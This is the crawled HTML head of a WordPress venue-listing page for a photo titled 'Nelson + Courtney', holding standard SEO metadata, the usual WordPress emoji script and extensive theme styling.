

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/
body_size: 23909
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://santabarbaravenues.com/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nelson + Courtney - Santa Barbara Venues</title>
	<link rel="canonical" href="https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nelson + Courtney - Santa Barbara Venues" />
	<meta property="og:url" content="https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/" />
	<meta property="og:site_name" content="Santa Barbara Venues" />
	<meta property="article:publisher" content="https://www.facebook.com/santabarbaravenues" />
	<meta property="og:image" content="https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11" />
	<meta property="og:image:width" content="1067" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/","url":"https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/","name":"Nelson + Courtney - Santa Barbara Venues","isPartOf":{"@id":"https://santabarbaravenues.com/#website"},"primaryImageOfPage":{"@id":"https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/#primaryimage"},"image":{"@id":"https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852.jpg","datePublished":"2022-07-20T16:21:24+00:00","breadcrumb":{"@id":"https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/#primaryimage","url":"https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2022/07/nelsoncourtneycolor-852.jpg","width":1067,"height":1600},{"@type":"BreadcrumbList","@id":"https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/nelson-courtney-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santabarbaravenues.com/"},{"@type":"ListItem","position":2,"name":"Venue Spotlight: Santa Barbara Historical Museum","item":"https://santabarbaravenues.com/2022/07/20/venue-spotlight-santa-barbara-historical-museum/"},{"@type":"ListItem","position":3,"name":"Nelson + Courtney"}]},{"@type":"WebSite","@id":"https://santabarbaravenues.com/#website","url":"https://santabarbaravenues.com/","name":"Santa Barbara Venues","description":"Browse gala, wedding &amp; event locations from Malibu to the Wine Country","publisher":{"@id":"https://santabarbaravenues.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santabarbaravenues.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://santabarbaravenues.com/#organization","name":"Santa Barbara Venues","url":"https://santabarbaravenues.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/logo/image/","url":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","width":500,"height":500,"caption":"Santa Barbara Venues"},"image":{"@id":"https://santabarbaravenues.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santabarbaravenues","https://www.instagram.com/santabarbaravenues/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Feed" href="https://santabarbaravenues.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Comments Feed" href="https://santabarbaravenues.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santabarbaravenues.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santabarbaravenues.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://santabarbaravenues.com/wp-content/themes/tarfoot/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #ff6e00;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-orange,
        .advanced-search .btn.btn-orange {
            color: #ffffff;
            background-color: #ff6e00;
            border: 1px solid #ff6e00;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .splash-search .btn-orange:focus {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-orange:hover {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-orange:active {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advance-search-header .advance-btn-holder {
            border: 1px solid #cccccc;
        }
        .advanced-search .input-group .form-control,
        .advanced-search .search-long .search input,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
            color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #e96603;
        }
        .advanced-search .advance-btn {
            color: #00AEEF;
        }
        .advanced-search .advance-btn:hover {
            color:#00AEEF;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:#00AEEF;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range {
            color: #000000;
        }
        #header-section .header-left {
            width: 100%;
        }
        .header-section-4.nav-right .header-left {
            padding-right: 0px;
        }
        .top-bar {
            background-color: #000000;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
         .top-contact a:hover {
            color: rgba(0,174,239,0.75);
        }
        .top-contact a,
        .top-bar .top-nav > ul > li > a {
            color: #ffffff;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #f5f5f5;
        }
        a,
        a:focus,
        a:active,
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger{        
            color: #00AEEF;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: #000000;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #00AEEF;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #00AEEF;
            border: 1px solid #00AEEF;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #00AEEF;
            border-top-color: #00AEEF;
            background-color: #fff;
            color: #00AEEF;
        }
        .btn-primary,
        a.btn-primary,
        .label-primary,
        .scrolltop-btn {
            color: #fff;
            background-color: #00AEEF;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top {
                background-color: #00AEEF;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar{
            background-color: #00AEEF;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn {
            color: #00AEEF;
            border: 1px solid #00AEEF;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #00AEEF;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .loader-ripple div:nth-of-type(2){
            border-color: #00AEEF;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #FF6E00;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(0,174,239,0.1);
            border: 1px solid #00AEEF;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before{
            background-color: #00AEEF;
        }
        .btn-orange,
        .agent_contact_form.btn-orange,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #FF6E00;
            border: 1px solid #FF6E00;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #77c720;
            color: #ffffff;
        }
            a:hover,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover{
                color: rgba(0,174,239,0.75);
                text-decoration: none;
            }
            .slideshow .slide .slick-prev,
            .slideshow .slideshow-nav .slick-prev,
            .slideshow .slide .slick-next,
            .slideshow .slideshow-nav .slick-next,
            .banner-slider .slick-prev,
            .banner-slider .slick-next,
            .banner-slider .slideshow .slide .slick-next,
            .slideshow .slide .banner-slider .slick-next,
            .banner-slider .slideshow .slideshow-nav .slick-next,
            .slideshow .slideshow-nav .banner-slider .slick-next,
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(0,174,239,0.75);
                border: 1px solid rgba(0,174,239,0.75);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .other-features .btn.btn-orange:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn,            
            .testimonial-carousel .slick-next:hover,
            .testimonial-carousel .slick-next:focus{
                background-color: rgba(0,174,239,0.75);
                border-color: rgba(0,174,239,0.75);
            }

            .btn-primary:hover,
            a.btn-primary:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(0,174,239,0.75);
            }
            .btn-orange:hover,
            .agent_contact_form.btn-orange:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(255,110,0,0.75);
                border: 1px solid rgba(255,110,0,0.75);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #4a4a4a;
            background-color: transparent;
        }
        .header-section .header-right .user a {
            color: #4a4a4a;
        }
            .header-section .navi > ul > li > a:hover {
                color: rgba(1,179,223,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section .header-right .user a:hover {
                color: rgba(1,179,223,1);
            }
